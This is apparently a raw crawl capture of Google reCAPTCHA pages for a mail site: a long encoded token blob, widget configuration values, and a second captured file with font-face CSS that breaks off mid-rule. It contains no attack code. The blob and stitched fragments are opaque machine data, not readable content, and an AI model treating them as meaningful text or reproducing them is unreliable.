OLSTPCuETDksKjb8OeYEfDgsOrERAvXGUPUTMDwoHCg1HCsRMCwqnCtxLCjxtkIcOYwo7DomvDpGk1w6vDi8O0LC/CmsKlX8OAMAwYMhPCvSwCwowqwoDDtzvDjCkvwoTDksKiVcKONcKww4HDgMKzw4VdB8OPc8OzInHDsRXDh1osIg7ChsOewq4AWl1nw6TDgksTcw7ClnM0KMK5fmxZw5fCmRHCqng4w6xvw61tEyvDpsK8OVUXLxVDw6bCozgswpfCicKnTi/CpsKMw7/DmE7DinjCmcKrwrrCmsKyw7EWcMObwpPCi0fCpWjCiH7Cswx4wpZNw47Dow3DgzIJGMOET8Opwrluw5xSHxrCnExnwp10OMK5dittw7w7wol5wpQlw5DDs8Ouw5nDh8Kpwr0+w70iw4rDkcKLQz/[base64]/acOoIB/DmWLDnTTCq1nDosKiWsK8K8O8DV7DvmPDlwvDkMOYwo7CrsKGw7gVVsOhwqxUNQTCsXLCpGTCgHDDjAVwXXrDksOqw6HDgcKQwrnCt1hxVFDCll1gd8KFwqXCisK1wqXDvw/[base64]/[base64]/DkMOsO8OFHTLDvcO7KcK1XCxbeDQsKgbCkmlMw7vCuyrDqELCtsOUJMOhXGEEFUDDkMKpw5Q6IAvChcO/wqXDu8Kkw4MBMcK7wptRe8KhLsO/ZcO1w6XCqsOhBlzCixZfPVcpwpkOTMOrbHtXcsOnw4/Cr8KLwoYgM8Oew57Cl3Y/wpjCpcOwwrvCt8O0wr8vw43Cv2zDgSvCi8KVwq7DpMOGwpTCnMOZwojDisKQRmAEJcKOw41NwrIkVUvCsVLCuMK8wrXDhcOLPsKywrbChMKdK0IuQSUvTsKzZ8O2w4TDj0TCtBEBwrHCrMKbw4LDox/DuhvDoh/CqVzCgFkFw7IswrYUw5x9w4bDhjkww49Iw63Cj8OkAMK0w68tXsKvw4bDmUbCmU5UTRZ1B8OeaW/[base64]/M8KfAMKOFsK4Sn/Dkih9wqjCjsOXEnPCgWQBfsOsesKGwqAEE1jDvgxBw7XCgjp/wqnDgAlGWcKUYsOZNWTCmcO4wrzDqQjDlVUWAsO+w7fDmMOrKxTCssKWP8Ozw4UMX17DsVsswpfDr1FOw6JUwq9Uwo/[base64]/wrN0wp48wo0OcyTCoD13UxUpAMKce1HDssK2N1PCqm4bMFliw5sAw5DCvDVYwqkLGWLCvitvw7LDmCpzwrTDnE/[base64]/[base64]/CikLCiXBkwrF3K8KLw5HDtMOADsK4XCXDksOpRcKPBsKCB3fCncOaw4rCnlfDmyViwoY2W8KpwqpEw7DDicOMGgXDkcOewoJWFCFUw7YZbRJRw6ZuVsOXwrXDucO1fUIbEh/DmMKiw7bDiUjCncOAUsKjBn7Dr8OkIwrCrQRiOyhIY8KgwrXDt8KNwqnDoy06DMKrKXrCknIowqlDwr/DlsK2LhJuGMKRe8KwWU3DqWLDhcKneEhuQgIuwprDpR/[base64]/[base64]/Du3PDt1gQNScmVsO5KMOPw6IEFEbCj8KpwrHDs8KSPlPCky7Ct8OFAsOJDQ/CnMKRw64Jw6c8wrDDm2g6wqjCkhLCnsKrwqhpEi97w6wOw6LDjsOBZGbDlTXDqcKiSMOeFUlPwq7CuhXDnikNdsO/w792asKgeRZMwoALLsOsesOoS8KCLBEJwo4Dw7bDvcO0wpvCnsOmwoRrw5jDjcKwZcKMQsOZDSbCp3fDlj7DiXJ7w5fDvMO2w6Fcwq7Ch8KDc8Osw6xDw5bCtcKgw5jDtsK/wrDDl3zCqyzDv1lKIcKdDMOCSQtJw5QDwq1JwprDjcOSL1nDtk1AFMKUGwPClC8PAMOlwqLCgcOnwobCssO4UEjDo8OhwpIkw4bDpwPCtz0Uw6DDj3kww7TCm8ONWcOOwqfCjsKTUjI6wrbDm30FZ8KDwrY2Y8Oaw4tAWHFpAMOge8KJYGLDkj5xwqFxw4/DqsKXwqghSMO5w4nDkcOFwr3DgUDDsFp1w4nCtMKxwrXDvcOyQcKRwrgjMVVOfMOdw7vCpw8HOknChsO7RlVYwq/[base64]/w6nDpkbCsx/CrcOHwonCl8KcLcKBwqJSwp5odHVsHHxDw5NtwrPDk3/DpMK5worDusKZwrTDmMOfV19EMxZBNkpTU3/CnsKpwqANw6V/I8K/ecOqw7jCtMOiNsOgwq3Di1UxBMOKITTCkhoIw6TDvArCl1crUMOUw5oWw5bDv3RwaSbDicKuw48IDsKfw7HDvMOCSsK5wrUFfh/CinDDgQBCw7vCtH1oQsKHPlzCrxxjw5RHa8KbF8O7OcKBBkUCwoAPwo1pwrYFw6BqwpvDo1I6aVglJ8Kpw55qN8OywrDDhsOwD8Khw4TDvjpqJ8OoKsKZbn/CqAZUwptmw7fCvmEOTx9Mw6/[base64]/CnMOgwo0wDS3Cl8KLWFvDsB7ChMORw4YmHMOdwoPDgMKvYsOVRkPClsKCw4ASw5zCv8OOw4/DqnbDgXU5w4FWwogxw7HDncK/wqbDvMOFFcK7G8Oaw45kwqbDm8KTwoNVw4LCohxBJ8K5NMOKcFHDrcK5DU/CucOQw5Mmw7Bkw5cQBcOIb8K2w4Etw5LCqVvDosKuw5HCrsOWFhA4wpQLGMKrdsKNQsKiT8OkWQvCgjE+wp/DucOpwrPCrkhJRcKbVUM5esO6w65bwr5QM2bDvxdcwqBTw7PCicOUw5lRCsOowovClsOrJE3ClMKNw6U+w61+w4NPPsKLw79Dw7hyBinDoRDCucK7w6IiwoQWw4LChsKFB8KFDAzDtMOmRcKpAVzCt8KqIDfDuQUBYkDDiAXDnX84bcOjDcK2wp/[base64]/w5zDrMOobWohYcOLwpTCi0Jrw5vCkQnCpConw6JwSwAxw4fCqHBPZ2TCtDFuw6bCjivCkGIOw7NwEsOIw4nDuUDDpcK7w6Izwp/[base64]/CmsKmwqdEw7law6vCvUMCw6rDtj7DmcK2w6zCpkjDjRPCscOPOQdBacOrw5pkwrrCmcKmwpR3wp5bw5YXasOEwpnDksOfPFTCj8OFwrMYwoDDvS0bw7jDu8KpJR4TcxfCohdTbsOHe3/[base64]/DksKKw43DjMK9wojCl0xhwpTDmgbDtsO6BnUEZnwbw5fCjMOcw4jCg8Kvw747aTNZfG0zwrDDjmPDk1LCo8Oew5XDocKqVCrDl2TCmcKOw6LDrcKMwoV7CGLCkE8oRzbCl8OeRX7Cu27DnMKDwpnClhQmLBI1w7jDsyTDgjN/Mk9awoDDlRJ/exVJL8KJR8OjBzXDkMKrYMOHw6kpakR8wq/CqcO1DsKmGAo0HsODw4LDjhLCmg80w6XDgsOww5vChMOdw6rCisOjwr15w5fCuMKLA8KFwrLCsSNIwrQpfXnCpsOQw5HCisKHRsOqbUjDg8OWejfDgVrDg8Kzw65oD8Kzw6PDsm/CgMKjQV9YCMK2W8OwwovDl8KOwqYuwpjDkUIjwpvDi8Khw7BgFcOwX8KdVU/CmMOjKMOnwqoADxx7b8KowoFNwoJ8XMK8NcKmw7fCvz3CpcKyL8O3WW7DicOOe8K8K8O+w6kNwrTCnsOsBA4qdsKfNxANw4s8w5lWVzFdZsO5SxJuQ8K+AC/[base64]/CuXYgEl/DlMOOwpglw6/CjnA5WcOmXcKYw5pbw7gJYBHCusOawqjDvTZ8w5/CnkQ4w6jDjm8twqjDmmUJwp9kBDnCskDDjcKcwqLChcK8wpZbw4DCocKhDl3DncKrJMK+wppXwpoDw6PCqTkmwrBdworDmWpuw63DucO7wopLWXDDkFZSw6rCiHrDu0LCnsOpH8KRQMKvwr7Cv8KkwrXDicKPAMKOw4rDhMOuw440w5gCSVkiYWctfcORVD7DhcO/fMKkw6teJCVNwqd+IMO6H8KYR8OrwoE2wpgvRsOswqxFGcKOw4Qiw5ZlXsKxfcOoAcKqPVlrw73CgSvDpcKEwpHDtMKAc8KFCHcOLA80RnZ6woE/EFXDocO3wosNDwcuwqYuBmjChcOiw5/Dv2fCl8OoWsOof8KQw5YWPsO6RHxPcX0eCxPCgCbCj8KmfMKHw4PCicKKaQ/CmMKASSbDoMKyFHwCEsKuPcOPwonDjXHDmcKKw4PDhMKkwrPDgX5LIh19w5MZVG/Do8K+wowdw7EIw6oawo3DncKtCSEDw6Iuw4bCiV/CmcOWNMKtUcOyw7/[base64]/[base64]/CqXUDwrTCnTNScMKgD8KDU3vDjmLDk2sSQsKnH8OjwrHCkWc2woXCssK7w6Z3AwDDhGZpHTnCixs6wojDpVXCgX7CgnNawpx0woPCsHh1JUgIbMK/BHMhQ8KuwoYrwpsGw4gFwr4JdFDDoD1vA8OodcKJwqfCnsOLw4zCvWc9TMK0w5gLScKVIkMiHHRpwolawrpWwrLDssKJAsOdwp3Dt8OkWzs1G0/CosOXwqovw6tMwqDDmCPCjsK2w5Zjwr/CpHzCrMOFFBsHHVHDmcONfBENw7vDiFbCgsOkw5A1NVIMwoUVCMKgasOcw6w0wocWXcKFw57Co8KMN8KGwqJ0MyTDsVNhNsKHPTHDpWQBw5rCozgpw712F8KsTkzCjSXDrMOiQnjCn1EmwphiV8K2K8KefkkuT3fCplfCssK8Y1nCmmnDi2d/K8KGw58Qw6PCgcKyXSJ8ITIQA8Oow5PDtsOPwoHDj1R+w51UNlvCrMOgN3nDv8OPwq0sPsOZwpvDkUN/XMO2OnPDmXXCgMKmXG1Vw7M9UWPDpwEJw5jCjgbCgEtYw55ww6/DsVUIL8OKdcKow48Dwp8KwoEYwoPDlMKSwoLCmj7DkcOdcAzDlcOuFsK1YhbDvkwnwo0efMKGwqTCscK3w4JTwo1NwqMyQjXCtFDCqRJdw5/DocKSbcOcNgQowoAawpXCkMKawpbCgsKewr/[base64]/w4/Ch8Osw63DsMKHw6PCkwdbwpLCqnJwCynDtyjCrBwrw7rCi8OscsOowrvDlcKhw6Q8d3PCpw3Cl8KzwqvChRMZwq0eXsOPw4jCvMKowp7Cj8KJOcO4WMK5w5/DrsOGw6TCrT/CgVMWw5DCnzHCrFN4w5jCpAlRwrbDggNIwpHCqkbDiHrDlMK0KsO/GsKbTcKVw6dzwrDDi0/CisOfw5Elw6c8HCcIwq1fNntRw4U9woxuw5kyw5bDhsOhMsOQw5PCg8ObJMO6PQFWOcKvdiTDp2HCs2fCjMKOG8K2FMO+wpJMw63Cq0zCq8OzwrrDgcOqRUpywpM4wqHDsMKaw4InBFseWsKXaT/CksOmbE3Dv8K7b8KTak3DuxckWcKLw5jCsQLDmMOka0kSw5gAwqQ4wppJBR8/w7Nrw5jDpFReGsOlZMKJwotpWGscD2rCrh0pwp7Dm3/DrsKKdmPDpMO6cMO6wo3Dm8K8G8O4McKXRkLCmsO2EQlKw41+ecKIJcOBwoPDoD4yKQjClhcPw7cvw449f1ZoO8K/JMK3woA5w4oWw7tib8KxwpZrw7FsYMKtVsK/wpAUwo/CocOIAVdAX2vDgcKMwqTDscKzw63Dn8K6wrt/CV/DiMOBfMOjw4HCtQdLUcK/w6tVOULCvsOBw6TDtXvDucOzABHCglHCoURudcOyKjrDrcOiw5EBwoHDtGIhE2g7G8O1wptKdsKvw5c0B1nCnMKPb1PDgcKfw7Faw7PDscO6w7JeSQotw4/ClmVFw5dGSSR9w6DDgcKSw53DicKFwqAVwrbCiykTwpLCjMKIUMOFw4l4QcOpKzPCgVbCk8Kcw6HChnhvacObw5oRDlInYTPCkMOpEHXDi8KXw5pcw50FLyrDoCAxwofDm8Ksw7bCv8KHw69vWlsmcWZ6WEDCm8OtV0R2wovCtSvCvEwXwqYRwrkjwqnDvsO/[base64]/DhypzworCmhDDi8KUw5TDtlIiwod2wqBDw4fDjX/[base64]/DiMK7wrLCr8KhNcOYaGDCvMOmwohNCX5cH8OSMlfCssKHwqvCicKtLMKYw67DnjLDq8OTwrzCg2sjw77Dm8KuEsOPa8O7WlktNMKhbSxUKybCo21Kw65fEVl/FMO0w6TDgnDDh1HDlcOjNcOtZsOrwqLCncKpw6/ChggPw7Ffw7QqUyQVwrbDvMKVCEsxC8KJwoRXRMK6wqPCrjLDusO3G8OJXMOhVMKJccK6w5xFwp54w5Ipw4wvwp0xbRXDrQjCvXBqw4gNw7QaBTnDjMOzw4LCgcO9CEnDtAvDk8OkwrDCi3VDw5LDmMOnLsKLSMO2worDh1VfwqHChgHCrMOkwrbCk8O/MsKdMhozw43CmnwLwrsXwqFDBGxdanrDgMOtwohiSCpmw7LCphLCiAjDjwxmFUpcAFA/wowuw6fClcOLw4fCt8KdfsK/w7siwrwnwpk9wq/CiMOpwonDu8KZHsKsPTkVWWsQd8O8w5tnw5MRwpE6w6DCjSY7cV1Tb8OfAcK3UmTCgsOaXVF7wovCucOuwpXDgU3CgEjDn8O3worCucKZw4YqwpPDn8Oyw7nCsRpuNcKwwqrDlcKPwoEvesOVwoHCnMKawqA4FsO/PnPCrV0WwrzCuMO5DGDDpi96w4xsdgZnaCLCpMO5TGkjwo1owrsIdSZPQmozw4zDjMKqw6JUwrIRcUkJXMO/ByhMbsKlwoXCqsO6TsOUXsKpw7HCosKWe8KYJsKtwpBIwo4+w53Dm8KHw4plw45Sw5DDgMOBKsK/R8Obd2vDisOXw4wFBFfCisOtB1XDjyfDr0jCq3JSLAvCslfDmlN3eUBrUcKfN8Orw7QuZFLCqx0fEsK9dj5JwqYZwrbCqsKnMcOgwq3CrcKZw6ZRw4dGMcK+ATzDkcOKTsKkw4HDrxzDlsOewr1lLMOJOAzDlcOhAG5TE8OMw4DDml/Dk8OeRx0mw4HCuU3CqcKPw7/Dh8KxeCDDscKBwobDu2vCvFQiw47DkcKlw7lhw6lJwp/[base64]/LMKPQMKqHloyQ8KRw7zDssKxCMKMegoZw5rDlyUtw7jCiTbDgcK8w7EzXxnCosOwWcKdG8KXSMKZIXdUw7UuwpbCkDTDtsOqKFrCksO1wrbDuMK4CcKaLEljJ8ODw6vCozYMQ05SwqLDp8O8HsOVM19iFMOzwp/Dr8Kzw5BDw7HDpsKpNQnDglwlZhd5J8O9w6hJw5/DuHzDkcOVEcKAbsK0dVJ5wq5/WxozUF9dwrc7w5zDs8O9PMOfw4zCk0nCqsO9d8KMw796w6c7w6IQKVxQbj/[base64]/ClnXCmADCisOfw4IJwrULwrcZP8KPw7ZCw7hFPEzCq8OCw6DCvcOwwqPCj8OnworDhGvCosOxw4VPw6QFw7HDimnCgDbCl3orasO+w6oww4XDvC3DjmPCtDwtIGLDkUPDrWIpw7IKRhzCi8O1w6vDl8OgwrtsIcOrKsOyOsOwV8K9wpcaw600E8O/w4MLwpzDqCQ6GMOvZMK8B8KLBD7ClMKSNELCrMKtwqDDsgfDvzdzRcOEw4zDhgBHTl9UwqbClcKLwpk9w4oEwoDCgT8pwo7Cl8O2wq48P3bDkMKdPEN1MXHDpMKEw64Uw4ZfLMKnWkvCg0oebcKrw6/[base64]/Cqi/ClhjDmX1ow6tiIDEMER/ChsOyPsOpwr0OJSsJOlHDg8KIe21fH3ccasOdVsKrM3FJAgfCu8OdTMKjKx58XgxwcCkZwq/[base64]/[base64]/w7x7wpZSwr/Dj8K/wrrCmsO+Z0jDm8OTw5tdIF8/w55/Z8OwaMKbe8K1w5dQw6zDqcO5wqwOd8KswqfDpAAiwpTDicOxZ8K1wqsWecOUasKxHsO3YcOKw4vDtlbDm8KpN8KYQDbCtwLChUkqwoRaw6HDsG/ChlDCmsK5aMOedT3DpMO/AMK0XMONFgDCksOTwpPDuX97EsOjDMKAw6vDgwXDucOUwr/CqMKHaMKPw4rCgMOsw4/DrjQiAsK3W8OmHVc2acK/[base64]/Yzkcw6HCg8OywpPDumE8eRNEwr3Csgk3ccOoVxl5HcO2enE9fHfCn8OMwpEBFVTDl3XCn1/[base64]/Clg/[base64]/CmsKvwrXCvHnCmxtswp0gSWp9w5HCjw5iw4Bqw73ClcKiw6vCrsKmMEsewqlJwrxCN8O8Y1XCgxrDlSdMw7fDocKnGMKwP0cUwpMWw7/ChBdKcyUoejNXwpbDnMK+HcOew7PCm8KkBS0fAQkDLk3DsyzDqMOjfyrCjMO3OMO1U8O3w71Zw7E6worDvV5ZBsOZwrd3VsOZw7vCjsOSFcKwARjCtMKpCAnCh8ORFMO/w6DDt2vDjsOgw5/DjnjCvQ/[base64]/DgDdMMcK5wr3DksO4XlU/[base64]/CsUzCtEJDdWUTQsOWIMKhZMOoVcKtwql+w5Nkw7hMXcOHw4NPCsOvWk96cMORwpUYw7bCthEeXSJEw6VxwrnCthJywp3Do8O0dTA7K8KON23ChCrCqcKDB8OgDmDDim/[base64]/wpJZwoXChhwMwpZQwrVrXsKZw44XwoHDh8K/[base64]/w5ZiwpMKw504YMOVKj/CjklxD8KHw6AmYVdHwq1CbcKrw5Rpw6/ChMOuwrxjCsOLwrkIS8KCwrrDi8Knw6jCsixgwp7CrRMMLsKvEcKFQcKJw5pEwrcBw4dGSVnDuMOvA2zChsKNDUkcw6jCiDMYWnPCiMOew4YtwrB5KwQsUMOKwoXDh2fDi8ODc8KoX8KYHsOKYV7CvsKqw5fDnDEZw4DDisKrwrjDqR9zwrDCs8KhwppSw6Z8w7/DsWE5OErCtcOrQcOIw4p7w53DjC/CiVcCw5J3w47Csj3DsXdQNcOCQEPDscK6XDjDlSUvfcK8wpPDk8KidcKDElBKw7l5M8Kiw4TCu8Kuw4XCjcK0WyM9wrfDnxhwDMKbw5XCmAABLy7DgMOMwqEUw5HDg2xhHsKRwp7CuTXCul11wpLCgMOqw5/CosK0w6pgYcOhVV0XccO1YHpyHgZWw5rDsj9DwqpSwrZIw4LDoz5Qwr3CgjM2woZbw5liHADDjMKswqlEw6dJIzltw6wjw5/Cg8K/MwRZVXTDg0fCtMOLwpLCmT0Aw6YJw5jDsB3DjcKSwpbCt21uwpNcw58ZbsKIwrfDsRbDnlcyQF9iwqDCrBjDkDTDnSdpwrPCiwrCm1l1w5Uuw6jDhzzCscKxecKnwpLDisO2w44YEBt/[base64]/[base64]/DhXDDksOhDUBuwoHCuEsyBsK5ZMKLwqzDusOlw53DlFTCpMK5fTkyw5jDlFDCoifDlinDqsKtwrN6wojDn8OHw7pLIBRPB8K5bGMSw4jCiV55LzEhQcOMd8KvwpHDoAIwwofDkjh4w6XDvsOjwqBewrbCkFLCnyDDrcKXF8K6MMORw7oHwpFWwq/DmMOHWQNnbxrDlsKEwoVmw43Cqi89w6d9M8KZwqbCmsKLEMKnwovDlsKgw5Yhw7tRO01Pwp4DBSXDklLDu8OXSFPCqGrDjRtMD8KtwqnDmE42wozCnsKQPFNXw5fDt8OAZcKhKS/[base64]/CmcKCesKbwocNw6/CvMKMBzjCr2HCmG7CrlrCoMOOB8OhUsKZTE7DhMKJw5fCicOLfsO2w6TDp8OFdsKMWMKXIMOVw4l/QMODEMOOwqrCisKXwpgIwq0BwoMUw58Dw5zDscKew7DCqcOPRi8IAh5ARFJuwqMkw5/Dt8OLw5vChEfCocORVDF/wrJNLA0Lw55eGGLDhG7CtwM1w49ywrEtwolXw4IawqDDmSpBLMOAw6bCrHlRwrjCjXDDoMK0TMOnw53DhMKqw7bDlsKBwqvCpTPCukwmw5XCs3QrC8O3wpk2w5bCvAvCtsKaasK/[base64]/O8K1e13CrTjDqcKUEExkwpkWw7l/[base64]/ChcOhw6rCmn47F8Kuw4UuwoXCpMKjKsKqCRLCi3DCuQHDi3k2O8KVZyjChcK0w4tAwqwZKsK/[base64]/[base64]/[base64]/DmcOVR8KNw6dywq02TkwhFTViO03DoXdxwqsdw7PDhMKuw4vCsMO8E8Oew608LsKbdMKAw67CpjELMxLCjGrDvn3CisK0w4zDgMOlwrVYw4gOSwnDkw/DvHPCugrDrMONw5EuIcKUw5E9b8KHOMOFPMOzw6fDpsKGw5tZwoJJw7jDtWoow4o5w4PDiwMmIMKwQMO6wqDDi8OYB0EcwovDvUVGJj0cJHTCocOoZsOgWQYIdsORBsK5wqTDg8Olw7LDv8KAO1jDnsOrAsOcw6rDm8K9S3nCrhwMw5nDqMKNSwjCnMOowonDmi/DhMK8VMObDsOwRcKSwpzCo8K7IcKXwpFBw6FrOcOAwrlEw7M8eVBOwp5bw5LDiMOwwpNswp7Cg8KLwqV5w7zDoX7DgMO/wr3DsHo1UMKMw57DpXpCwpN1fMKqwqUuKMOzFjN5wq0rUsO2CA0qw7QRw4RAwq5fTQ1TFhXDt8OxATHCsTlxw77Dh8Kww4fDjWzDij3CicKdw4sIw5PDolA3BMObw4F9w4HDjgrDgT/DvsOsw7DDmzjClMO+w4LDpG/DjMOXwp3Cu8KiwobDmFEGT8OSw6Mkw7XCpcOIWnfChsKVTljDkgLDnxIOwojDqADDnlvDncK3QXrCpsKYw51qV8OWMSkxGSDDo1ZywoxyDz/[base64]/CmmNzFjsjE1LDoWvCjxXCi3tMwqfDr2VTw4DCgx/Dh8Ogw5cZclAMHMKmBBrDksKawrMeYSHCtXATw6LDi8KCWMOxZiXDmA1Ow74ZwoooEcOjPsOfw7bCsMOMw59SPiRiXHXDoDzDqwTDhcO/[base64]/[base64]/[base64]/[base64]/Co8Khw51mHSIdNMOrw4/[base64]/DmnFgwrs3ZwIiwr/Cj8K7c0HDg8Kxw4/Cl1Zfwq93w6HDoAfCgsKkK8KXw7HDlsKjw4TDjGPDm8Ktw6JNRlXCjMKxwr/DpW90w7h0ej/[base64]/CicOOCMOrb8KnXxttw5zDphjCqnnChVFxdcK0w4MSVwMRwoN4cCrCrCM4ccOLwoLCmwB1w6/Ctj3Ci8Orwp3Dqg7DmcKEEMKKw4XCvQLDqsOywqvCiQbCnQ5fwoo3wpFJNQrDucKiw5PDpsOQDcKBHifDj8OmdzEcw6IseGXDuRvClw07LsOkMmLDnV/CvcKow4nCmMKEfDIHwrPDrcKMwqcUw6wdwq3DtRrCmsO/w5NBw6l6w69mwrZJMMKTOUbDoMOawoLDoMOcHMKpw7rDoWMqSsO8N1PCu3kic8KeOsO7w5JGXX53wrYuw4DCs8O5QjvDmMOBMsOgKMOCw5rCjw50XMKTwpooEFXCgGbCpzrDkcKHw5hSLnjDoMKrwoTDsB0RUcOcw6vDlsKiRm/[base64]/[base64]/ClMK1AH8nw7FbWjZ1wrV/A8OBwoNZLsOUwo7CiBlOwoDDosOZw4YkZSNkIcOheXFiwrh2HMOSworCjMKIw5I2wpfDhG9Nw4tQwp8JSBofNsOfA1jDrwLClMOTw5chw4R2w599QG90OsK3Jg/CgsO7bcKzCXBdXx/[base64]/CiMOqw5rCsMOUw7UsfHBiV8OxWj/CscK0NyoJw4oDwonDicOKw7nCn8O7wrDCuCtVw6nCvMKbwrhbwrrDjiRPwr3Dq8Knw4YPwrcMJ8OKBMOyw67ClWIheXNgw4vDhMOgwrrChFLDoXTDsivCsGDCjivDj3EowrgLRB3Cu8KBwobCpMKTwpV+ORLCjsKWw7fDgUYAJMK0wp7CnWV/[base64]/w5huJsOsb085YMKzM8OEIMK0K1QCD8K0wrgIN37CkMKDX8K5wo0rwpRPTF8iwpxgwqrDk8OjesOUw45Lw4HDrcKsw5LDlWA1BcKMwrHDngjDosO2w5kfwqZowpTCkMONw4vCky9/[base64]/ColnCm8OcCsOaGCPDrhXCqj7CgMK/MULDgyYNwqJFN1peLcOww6VEI8O5w4/CmG3DlkDCqMK2wqXCpRUn\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UtI5xgGTuqZLAEqaOQpI8uYQrectl/DQqXIwLR6M/Lo\\u003d\x22,1,0,null,1,1768704370177,0,0,[115,121,148,164],null,[28,206,90,78],\x22RC-ttIqVjSkhwPrQg\x22,null,null,null,null,null,\x220dAFcWeA59iLVlAQ65331oO7BP8GTMuET0-5tkWK4Wc897fxADQh1cz2olQDnADzhMEhvLRvbWdle98qSH8reGlRKsuZQNsPcaew\x22,1768787170079]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1qb14oip7lnd
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 